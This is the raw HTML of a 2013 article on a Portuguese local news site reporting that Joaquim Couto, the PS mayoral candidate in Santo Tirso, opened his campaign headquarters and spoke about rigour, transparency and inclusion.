body.boxed.category-123 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/OPINIAO-1.png) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.cat-280, 
.cat-title.cat-280,
.block-head.cat-text-280 .heading { 
	background: #ed1e79;
}

.block-head.cat-text-280 {
	border-color: #ed1e79;
}
				
.cat-text-280, .section-head.cat-text-280 { color: #ed1e79; }
				 

.navigation .menu > .menu-cat-280:hover > a, .navigation .menu > .menu-cat-280.current-menu-item > a, .navigation .menu > .menu-cat-280.current-menu-parent > a {
	border-bottom-color: #ed1e79;
}

body.boxed.category-280 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/PESSOAS-1.png) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }
body.boxed.category-3 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/TACA.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.metaslider.metaslider-flex.metaslider-19786.ml-slider.nav-hidden {
    float: right;
    margin-top: 23px;
}

.flex-direction-nav a {
height: 55px !important
}
.home .main-featured .flexslider {
    margin: 0 !important;
    background: none !important;
    border: none !important;
}
.no-display {
opacity: 1 !important
}
.metaslider.metaslider-flex.metaslider-39711.ml-slider.nav-hidden {
    float: right;
    margin-top: 23px;
}

.flex-direction-nav a {
height: 55px !important
}
.home .main-featured .flexslider {
    margin: 0 !important;
    background: none !important;
    border: none !important;
}
.no-display {
opacity: 1 !important
}
/*# sourceURL=smartmag-font-awesome-inline-css */
</style>
<script type="text/javascript" src="https://hosted.muses.org/mrp.js?ver=1.6" id="radioforgejs-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/wp-retina-2x/app/picturefill.min.js?ver=1761837140" id="wr2x-picturefill-js-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/jquery.prettyPhoto.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="pretty-photo-smartmag-js"></script>
<link rel="https://api.w.org/" href="https://santotirsodigital.pt/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://santotirsodigital.pt/wp-json/wp/v2/posts/5633" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://santotirsodigital.pt/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://santotirsodigital.pt/?p=5633' />
<meta name="follow.[base64]" content="FfHMFmU4KFCxwmzfFw54"/><link rel="icon" href="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" sizes="32x32" />
<link rel="icon" href="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" />
<meta name="msapplication-TileImage" content="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" />
	
<!--[if lt IE 9]>
<script src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/html5.js" type="text/javascript"></script>
<![endif]-->


<script>
document.querySelector('head').innerHTML += '<style class="bunyad-img-effects-css">.main img, .main-footer img { opacity: 0; }</style>';
</script>
	

<link rel='stylesheet' id='metaslider-flex-slider-css' href='https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/sliders/flexslider/flexslider.css?ver=3.102.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.102.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}

        #metaslider_39711.flexslider .slides li {margin-right: 50px !important;}@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
/*# sourceURL=metaslider-public-inline-css */
</style>
</head>


<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-5633 single-format-standard wp-theme-smart-mag page-builder sfsi_actvite_theme_default metaslider-plugin right-sidebar boxed img-effects has-nav-dark has-head-default">

<div class="main-wrap">

	
	
	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content cf">
			
							
								<div class="trending-ticker">
					<span class="heading">Últimas</span>

					<ul>
												
												
							<li><a href="https://santotirsodigital.pt/nuno-cardoso-em-busca-do-titulo/" title="Nuno Cardoso em busca do título">Nuno Cardoso em busca do título</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/agrupamento-escolas-d-afonso-henriques-em-budapeste-erasmus/" title="Agrupamento Escolas D. Afonso Henriques em Budapeste “ERASMUS”">Agrupamento Escolas D. Afonso Henriques em Budapeste “ERASMUS”</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/gala-imocarisma-2026/" title="Gala Imocarisma 2026">Gala Imocarisma 2026</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/agrupamento-d-afonso-henriques-erasmus-em-budapeste/" title="Agrupamento D. Afonso Henriques  “Erasmus em Budapeste”">Agrupamento D. Afonso Henriques  “Erasmus em Budapeste”</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/domingo-de-reis-em-santo-tirso/" title="Domingo de Reis em Santo Tirso">Domingo de Reis em Santo Tirso</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/sabado-de-cantar-de-reis-em-santo-tirso/" title="Sábado de Cantar de Reis em Santo Tirso">Sábado de Cantar de Reis em Santo Tirso</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/acist-realizou-o-sorteio-natalicio/" title="ACIST realizou o sorteio Natalício!     ">ACIST realizou o sorteio Natalício!     </a></li>
						
												
							<li><a href="https://santotirsodigital.pt/ar-s-martinho-surpreendeu-o-lider/" title="AR S. Martinho surpreendeu o líder!">AR S. Martinho surpreendeu o líder!</a></li>
						
												
							<li><a href="https://santotirsodigital.pt/o-corta-mato-concelhio-de-santo-tirso-contou-com-mais-de-750-participantes/" title="O Corta-Mato Concelhio de Santo Tirso contou com mais de 750 participantes!">O Corta-Mato Concelhio de Santo Tirso contou com mais de 750 participantes!</a></li>
						
												
											</ul>
				</div>
				
				
								
			</section>
		</div>
		
	</div>
	
	<div id="main-head" class="main-head">
		
		<div class="wrap">
			
			
			<header class="default">
			
				<div class="title">
							<a href="https://santotirsodigital.pt/" title="SantoTirsoDigital" rel="home">
		
														
								
				<img src="https://santotirsodigital.pt/wp-content/uploads/2023/08/111.png" class="logo-image" alt="SantoTirsoDigital" srcset="https://santotirsodigital.pt/wp-content/uploads/2023/08/111.png ,https://santotirsodigital.pt/wp-content/uploads/2023/08/3.jpg 2x" />
					 
						
		</a>				</div>
				
									
					<div class="right">
					<div id="metaslider-id-19786" style="max-width: 800px;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-19786 ml-slider ms-theme-default nav-hidden" role="region" aria-label="Top Banner" data-height="80" data-width="800">
    <div id="metaslider_container_19786">
        <div id="metaslider_19786">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-45015 ms-image " aria-roledescription="slide" data-date="2025-01-09 20:15:03" data-slide-type="image"><a href="https://www.resinorte.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/01/resinorte.jpg" class="slider-19786 slide-45015 msDefaultImage" alt="" rel="" title="resinorte" decoding="async" fetchpriority="high" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/01/resinorte.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/01/resinorte-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/01/resinorte-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-46389 ms-image " aria-roledescription="slide" data-date="2025-07-06 11:35:44" data-slide-type="image"><a href="https://www.facebook.com/remaxtriunfo" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/07/celeste_claudia-remax_logo.jpg" class="slider-19786 slide-46389 msDefaultImage" alt="" rel="" title="celeste_claudia remax_logo" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/07/celeste_claudia-remax_logo.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/07/celeste_claudia-remax_logo-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/07/celeste_claudia-remax_logo-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-46064 ms-image " aria-roledescription="slide" data-date="2025-05-29 22:30:49" data-slide-type="image"><a href="https://aceleraronorte.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/05/Logo-AEBA_1.jpg" class="slider-19786 slide-46064 msDefaultImage" alt="" rel="" title="Logo AEBA_1" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/05/Logo-AEBA_1.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/05/Logo-AEBA_1-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/05/Logo-AEBA_1-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-42496 ms-image " aria-roledescription="slide" data-date="2024-02-08 17:53:22" data-slide-type="image"><a href="https://trancar.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2024/02/TRANCAR_logo.jpg" class="slider-19786 slide-42496 msDefaultImage" alt="" rel="" title="TRANCAR_logo" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2024/02/TRANCAR_logo.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2024/02/TRANCAR_logo-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2024/02/TRANCAR_logo-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-47541 ms-image " aria-roledescription="slide" data-date="2025-12-18 22:08:46" data-slide-type="image"><a href="https://espaco-guimaraes.klepierre.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/12/espaco_guimarares_1.png" class="slider-19786 slide-47541 msDefaultImage" alt="" rel="" title="espaço_guimarares_1" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/12/espaco_guimarares_1.png 800w, https://santotirsodigital.pt/wp-content/uploads/2025/12/espaco_guimarares_1-300x30.png 300w, https://santotirsodigital.pt/wp-content/uploads/2025/12/espaco_guimarares_1-300x30@2x.png 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-45969 ms-image " aria-roledescription="slide" data-date="2025-05-21 00:02:20" data-slide-type="image"><a href="https://www.imocarisma.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_qua.jpg" class="slider-19786 slide-45969 msDefaultImage" alt="" rel="" title="imocarisma_qua" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_qua.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_qua-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_qua-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-45189 ms-image " aria-roledescription="slide" data-date="2025-01-27 19:09:44" data-slide-type="image"><a href="https://trpexpress.pt/pt" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2025/01/TPR_logo_std.jpeg" class="slider-19786 slide-45189 msDefaultImage" alt="" rel="" title="TPR_logo_std" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2025/01/TPR_logo_std.jpeg 800w, https://santotirsodigital.pt/wp-content/uploads/2025/01/TPR_logo_std-300x30.jpeg 300w, https://santotirsodigital.pt/wp-content/uploads/2025/01/TPR_logo_std-300x30@2x.jpeg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-43493 ms-image " aria-roledescription="slide" data-date="2024-05-31 12:21:36" data-slide-type="image"><a href="https://www.facebook.com/irmfonsecasampaio/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="800" height="80" src="https://santotirsodigital.pt/wp-content/uploads/2024/05/padaria-sto-tome_logo2.jpg" class="slider-19786 slide-43493 msDefaultImage" alt="" rel="" title="padaria sto tome_logo2" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2024/05/padaria-sto-tome_logo2.jpg 800w, https://santotirsodigital.pt/wp-content/uploads/2024/05/padaria-sto-tome_logo2-300x30.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2024/05/padaria-sto-tome_logo2-300x30@2x.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-36170 ms-image " aria-roledescription="slide" data-date="2022-04-05 19:02:10" data-slide-type="image"><a href="https://jpmoreda.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="728" height="90" src="https://santotirsodigital.pt/wp-content/uploads/2023/03/2.jpg" class="slider-19786 slide-36170 msDefaultImage" alt="" rel="" title="" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2023/03/2.jpg 728w, https://santotirsodigital.pt/wp-content/uploads/2023/03/2-300x37.jpg 300w, https://santotirsodigital.pt/wp-content/uploads/2023/03/2-300x37@2x.jpg 600w" sizes="(max-width: 728px) 100vw, 728px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-41718 ms-image " aria-roledescription="slide" data-date="2023-10-21 13:56:45" data-slide-type="image"><a href="https://lismania.com/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="1080" height="78" src="https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1.png" class="slider-19786 slide-41718 msDefaultImage" alt="" rel="" title="1080x78 (1)" decoding="async" srcset="https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1.png 1080w, https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1-300x22.png 300w, https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1-1024x74.png 1024w, https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1-1078x78.png 1078w, https://santotirsodigital.pt/wp-content/uploads/2023/10/1080x78-1-300x22@2x.png 600w" sizes="(max-width: 1080px) 100vw, 1080px" /></a></li>
            </ul>
        </div>
        
    </div>
</div><div id="metaslider-id-39711" style="width: 100%; margin: 0 auto;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-39711 ml-slider has-carousel-mode ms-theme-default nav-hidden nav-hidden" role="region" aria-label="Top Banner 2" data-height="78" data-width="1080">
    <div id="metaslider_container_39711">
        <div id="metaslider_39711">
            <ul class='slides'>
                <li style="display: none; width: 100%;" class="slide-39713 ms-image " aria-roledescription="slide" data-date="2023-03-30 16:34:41" data-slide-type="image"><a href="https://www.facebook.com/avesclima.solareclimatizacao/?locale=pt_PT" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/03/9-1-1080x78.jpg" height="78" width="1080" alt="" class="slider-39711 slide-39713 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-39716 ms-image " aria-roledescription="slide" data-date="2023-03-30 16:34:41" data-slide-type="image"><a href="https://www.interfire.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/03/10-1-1080x78.jpg" height="78" width="1080" alt="" class="slider-39711 slide-39716 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-39717 ms-image " aria-roledescription="slide" data-date="2023-03-30 16:34:41" data-slide-type="image"><a href="http://www.protek.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/03/11-1-1080x78.png" height="78" width="1080" alt="" class="slider-39711 slide-39717 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-39719 ms-image " aria-roledescription="slide" data-date="2023-03-30 16:34:41" data-slide-type="image"><a href="https://incomedicura.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/03/13-1080x78.jpg" height="78" width="1080" alt="" class="slider-39711 slide-39719 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-46577 ms-image " aria-roledescription="slide" data-date="2025-07-27 15:55:18" data-slide-type="image"><a href="https://climasolutions.pt/lojaonline/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2025/07/CLIMASOLUTIONS_logo.jpg" height="78" width="1080" alt="" class="slider-39711 slide-46577 msDefaultImage" title="CLIMASOLUTIONS_logo" /></a></li>
                <li style="display: none; width: 100%;" class="slide-41249 ms-image " aria-roledescription="slide" data-date="2023-08-23 15:20:13" data-slide-type="image"><a href="https://www.facebook.com/FisioMovpage/?locale=pt_PT" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2023/08/7-1080x78.jpg" height="78" width="1080" alt="" class="slider-39711 slide-41249 msDefaultImage" /></a></li>
                <li style="display: none; width: 100%;" class="slide-44902 ms-image " aria-roledescription="slide" data-date="2024-12-24 13:16:54" data-slide-type="image"><a href="https://www.asolucaoimobiliaria.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://santotirsodigital.pt/wp-content/uploads/2024/12/SOLUCOES-IMOBILIARIA_2.jpg" height="78" width="1080" alt="" class="slider-39711 slide-44902 msDefaultImage" title="SOLUÇOES IMOBILIARIA_2" /></a></li>
            </ul>
        </div>
        
    </div>
</div>					</div>
					
								
			</header>
				
							
				
<div class="main-nav">
	<div class="navigation-wrap cf">
	
		<nav class="navigation cf nav-dark">
		
			<div class>
			
				<div class="mobile" data-type="off-canvas" data-search="1">
					<a href="#" class="selected">
						<span class="text">Navigate</span><span class="current"></span> <i class="hamburger fa fa-bars"></i>
					</a>
				</div>
				
				<div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-10059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3 menu-item-10059"><a href="https://santotirsodigital.pt/category/desporto/">Desporto</a></li>
<li id="menu-item-10081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-279 menu-item-10081"><a href="https://santotirsodigital.pt/category/politica/">Política</a></li>
<li id="menu-item-10060" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-13 menu-item-10060"><a href="https://santotirsodigital.pt/category/sociedade/">Sociedade</a></li>
<li id="menu-item-10061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-10061"><a href="https://santotirsodigital.pt/category/freguesias/">Freguesias</a></li>
<li id="menu-item-10062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-9 menu-item-10062"><a href="https://santotirsodigital.pt/category/cultura/">Cultura</a></li>
<li id="menu-item-10063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-40 menu-item-10063"><a href="https://santotirsodigital.pt/category/educacao/">Educação</a></li>
<li id="menu-item-10085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-280 menu-item-10085"><a href="https://santotirsodigital.pt/category/pessoas/">Pessoas</a></li>
<li id="menu-item-10080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-123 menu-item-10080"><a href="https://santotirsodigital.pt/category/opiniao/">Opinião</a></li>
</ul></div>				
						
			</div>
			
		</nav>
	
				
	</div>
</div>				
							
		</div>
		
				
	</div>	


<div class="main wrap cf">

		
	<div class="row">
	
		<div class="col-8 main-content">
		
				
				
<article id="post-5633" class="post-5633 post type-post status-publish format-standard has-post-thumbnail category-sociedade tag-camara-municipal-de-santo-tirso tag-joaquim-couto">
	
	<header class="post-header cf">
	
	
	
	<div class="featured">
				
					
			<a href="" title="Esta é a candidatura do rigor e da transparência">
			
						
								
									
								
										
			</a>
							
						
			</div>	
		
				<div class="heading cf">
				
			<h1 class="post-title item fn">
			Esta é a candidatura do rigor e da transparência			</h1>
			
			<a href="https://santotirsodigital.pt/esta-e-a-candidatura-do-rigor-e-da-transparencia/#respond" class="comments"><i class="fa fa-comments-o"></i> 0</a>
		
		</div>

		<div class="post-meta cf">
			<span class="posted-by">By 
				<span class="reviewer"><a href="https://santotirsodigital.pt/author/lgualter_dias/" title="Artigos de Luis Gualter Baltazar Dias" rel="author">Luis Gualter Baltazar Dias</a></span>
			</span>
			 
			<span class="posted-on">on				<span class="dtreviewed">
					<time class="value-title" datetime="2013-05-05T01:31:00+01:00" title="2013-05-05">Maio 5, 2013</time>
				</span>
			</span>
			
			<span class="cats"><a href="https://santotirsodigital.pt/category/sociedade/" rel="category tag">Sociedade</a></span>
				
		</div>		
			
	</header><!-- .post-header -->

	

	<div class="post-container cf">
	
		<div class="post-content-right">
			<div class="post-content description ">
	
					
				
		<p align="center"><b>Joaquim Couto na inauguração da sede da candidatura à presidência da Câmara Municipal de Santo Tirso</b><b></b></p>
<p>A sede de candidatura A Força de Todos foi pequena para as inúmeras pessoas que este sábado quiseram participar na cerimónia de inauguração. “Congratulo-me por ver tanta gente neste espaço que pretendemos que seja de todos e para todos os que querem contribuir para o desenvolvimento de Santo Tirso”, referiu o candidato pelo PS à autarquia.</p>
<p>Num breve discurso, Joaquim Couto realçou que a candidatura que lidera representa um movimento abrangente, transversal a todas as sensibilidades políticas. “Esta é a candidatura do rigor e da transparência. Não queremos excluir ninguém”, reforçou, acrescentando: “A necessidade de criarmos uma sede de candidatura surge, exatamente, de uma postura de inclusão e de uma política de estímulo democrático que assumimos desde a primeira hora”.</p>
<p><a href="http://www.santotirsodigital.net/wp-content/uploads/2013/05/SEDE-1.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-5635" alt="SEDE (1)" src="https://www.santotirsodigital.net/wp-content/uploads/2013/05/SEDE-1.jpg" width="520" height="330" /></a></p>
